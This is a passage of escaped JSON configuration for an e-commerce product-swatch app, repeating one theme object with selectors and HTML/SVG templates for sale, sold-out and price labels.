class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 